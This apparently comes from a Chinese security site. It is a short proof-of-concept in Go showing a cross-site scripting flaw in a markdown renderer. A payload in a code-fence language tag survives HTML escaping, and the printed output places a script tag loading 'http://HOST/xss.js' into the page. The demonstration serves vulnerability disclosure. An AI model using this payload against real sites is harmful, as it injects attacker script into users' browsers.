 1 package main
2 import ...
7 func main() {
8 var textToRender = "```\"1;><script/src=\"http://HOST/xss.js\"></script>\n\n```\n"
9 var middleware = html.EscapeString(textToRender)
10 var result = markdown.ToHTML([]byte(middleware), nil, nil)
11 fmt.Println(string(result))
12 }
main()
Run: go build main.go
<4 go setup calls>
<pre><code class="language-"1;><script/src="http://HOST/xss.js"></script>">
</code></pre>
Process finished with the exit code 0
安全客（www.anquanke.com）